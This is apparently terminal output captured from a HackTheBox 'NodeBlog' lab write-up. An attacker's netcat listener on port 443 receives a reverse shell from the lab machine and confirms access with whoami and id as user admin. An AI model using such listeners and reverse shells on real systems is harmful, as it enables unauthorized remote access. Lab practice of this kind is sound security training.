 (user㉿kali)-[~/hackthebox/NodeBlog]
$ sudo nc -lvnp 443
[sudo] password for user:
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.129.96.160] 44732
bash: cannot set terminal process group (852): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$
admin@nodeblog:/opt/blog$ whoami
whoami
admin
admin@nodeblog:/opt/blog$
admin@nodeblog:/opt/blog$ id
id
uid=1000(admin) gid=1000(admin) groups=1000(admin)
admin@nodeblog:/opt/blog$
Home
Trash
KALI
BY OFFENSIVE SECURITY